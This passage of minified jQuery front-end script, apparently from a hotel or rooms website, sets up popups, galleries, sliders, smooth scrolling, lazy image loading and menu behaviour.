e=$(".dot-card--6"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--close").click(function(){$(".dot-card").removeClass("open")}),$(window).width()<768&&$(".scenario").append('<a class="arrow-down mdi mdi-chevron-down" href="#welcome"></a>'),$(window).width()<769&&($(".timeline__media").each(function(){$(this).next(".timeline__content").prepend(this)}),$(".timeline__content .title--small").each(function(){$(this).parent().find(".timeline__year").append(this)}),$(".timeline .timeline__item .text").height()<179||($(".timeline .text").each(function(){$("<a class='button--read-more'><span>Read More</span> <i class='mdi mdi-chevron-down'></i></a>").insertAfter(this)}),$(".button--read-more").each(function(){$(this).click(function(){var e=$(this).find("span").text();"Read More"==e?($(this).find("span").text("Read Less"),$(this).find("i").toggleClass("mdi-rotate-180"),$(this).parent().find(".text").toggleClass("content__excerpt--open")):($(this).find("span").text("Read More"),$(this).find("i").toggleClass("mdi-rotate-180"),$(this).parent().find(".text").toggleClass("content__excerpt--open"))})}))),window.addEventListener("orientationchange",function(){location.reload()},!1),$(function(){var e=110;$(".body__wrapper").hasClass("page--rooms-inside")&&(e=110,$(window).width()<769&&(e=60),$(window).width()<767&&(e=75)),$("a[href*=#]:not([href=#])").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if(t=t.length?t:$("[name="+this.hash.slice(1)+"]"),t.length)return $("html,body").animate({scrollTop:t.offset().top-e},400,"linear"),!1}})}),$("img.svg").each(function(){var e=$(this),t=e.attr("id"),o=e.attr("class"),s=e.attr("src");$.get(s,function(s){var a=$(s).find("svg");"undefined"!=typeof t&&(a=a.attr("id",t)),"undefined"!=typeof o&&(a=a.attr("class",o+" replaced-svg")),a=a.removeAttr("xmlns:a"),e.replaceWith(a)},"xml")}),$(".lazy-img").each(function(){var e=$(this),t=e.attr("src");$(e).attr("data-src",t),$(e).removeAttr("src"),$(e).attr("src","[data-uri]")});var bLazy=new Blazy({selector:"img.lazy-img",offset:300,successClass:"lazy-loaded"});$(function(){objectFitImages()}),$(document).ready(function(){});var version=detectIE();version===!1?console.log("No IE"):version>=12?console.log("Edge "+version):($(".scenario").addClass("scenario--ie"),console.log("IE "+version)),$("[data-fancybox]").fancybox({baseClass:"modal--general",toolbar:!1,smallBtn:!0,touch:{vertical:!1,momentum:!0},iframe:{preload:!1,css:{width:"100%"}}}),$('[data-fancybox="gallery-id"]').fancybox({baseClass:"modal--gallery",toolbar:!0,smallBtn:!0,touch:{vertical:!1,momentum:!0},thumbs:{autoStart:!0,hideOnClose:!0},beforeLoad:function(){var e=$(".fancybox-thumbs ul").innerHeight();$(".fancybox-thumbs").css("height",e+10),$(".fancybox-thumbs ul").css("height",e),$(".fancybox-inner").css("bottom",e)}}),$(".menu__button").click(function(){$(".menu__icon").toggleClass("open"),$(".nav--primary").toggleClass("open")}),$(document).ready(function(){$("#menu ul li").removeClass("active"),$("#menu").slinky({label:"back",title:!0,resize:!0,speed:300,animate:!0,headerClass:"nav__sm--header"})});var lastId,topMenu=$(".nav--rooms"),topMenuHeight=topMenu.outerHeight()+110,menuItems=topMenu.find("a"),scrollItems=menuItems.map(function(){var e=$($(this).attr("href"));if(e.length)return e});menuItems.click(function(e){var t=$(this).attr("href"),o="#"===t?0:$(t).offset().top-topMenuHeight+1;$("html, body").stop().animate({scrollTop:o},300),e.preventDefault()}),$(window).scroll(function(){var e=$(this).scrollTop()+topMenuHeight,t=scrollItems.map(function(){if($(this).offset().top<e)return this});t=t[t.length-1];var o=t&&t.length?t[0].id:"";lastId!==o&&(lastId=o,menuItems.parent().removeClass("active").end().filter("[href='#"+o+"']").parent().addClass("active"))}),$(".submenu--trigger").click(function(){$(".submenu__overlay").toggleClass("open"),$(".submenu").toggleClass("open")}),$(window).width()<768&&($(".footer__content .nav--social").clone().appendTo(".slinky-menu"),$(".footer__content.visible-xxs").clone().insertBefore(".nav--primary .nav--social"),0==$(".page--inside .submenu__nav ul li").length&&$(".page--inside  .submenu--trigger").remove()),0==$(".page--inside:not(.page--blog) .submenu__nav ul li").length&&$(" .page--inside:not(.page--blog) .content__scroll").css("width","100%"),$(".overlay--trigger").click(function(){$(".overlay__content").toggleClass("overlay__content--open")}),$(window).scroll(function(){setScrollRooms()}),$(".slider--cards").slick({dots:!0,infinite:!0,margin:40,slidesToShow:4,slidesToScroll:1,lazyLoad:"ondemand",nextArrow:'<i class="mdi mdi-chevron-right slider__nav--next"></i>',prevArrow:'<i class="mdi mdi-chevron-left slider__nav--prev"></i>',responsive:[{breakpoint:1025,settings:{slidesToShow:3}},{breakpoint:769,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1,centerMode:!0,centerPadding:"25px",arrows:!1}}]}),$(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,lazyLoad:"ondemand",asNavFor:".slider-nav"}),$(".slider-nav").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".slider-for",dots:!1,arrows:!0,fade:!0,lazyLoad:"ondemand",appendArrows:$(".slider__nav"),nextArrow:'<i class="mdi mdi-chevron-right slider__nav--next"></i>',prevArrow:'<i class="mdi mdi-chevron-left slider__nav--prev"></i>'}),$(".slider--gallery").slick({dots:!1,slidesToShow:1,slidesToScroll:1,lazyLoad:"ondemand",centerPadding:"350px",centerMode:!0,nextArrow:'<i class="mdi mdi-chevron-right slider__nav--next"></i>',prevArrow:'<i class="mdi mdi-chevron-left slider__nav--prev"></i>',responsive:[{breakpoint:1367,settings:{centerPadding:"150px"}},{breakpoint:1025,settings:{centerPadding:"100px"}},{breakpoint:767,settings:{slidesToShow:1,centerMode:!0,centerPadding:"0px",arrows:!0,fade:!0}}]}),$(".slide--media").slick({dots:!1,slidesToShow:1,slidesToScroll:1,lazyLoad:"ondemand",arrows:!0,nextArrow:'<i class="mdi mdi-chevron-right slider__nav--next"></i>',prevArrow:'<i class="mdi mdi-chevron-left slider__nav--prev"></i>',responsive:[{breakpoint:767,settings:{fade:!0}}]}),$(document).on("click",".video-wrapper--js",function(e){e.preventDefault();var t=$(this),o=t.closest(".video-wrapper--js");videoPlay(o)});
if ($(".sparkle")[0]) {
    if ($(window).width() < 768) {
        $(".sparkle").css('min-width', '300px');
    }
    $(".sparkle").sparkle();
    $(".sparkle").trigger("start.sparkle");
    $(".sparkle").off("mouseover.sparkle");
    $(".sparkle").off("mouseout.sparkle");
}



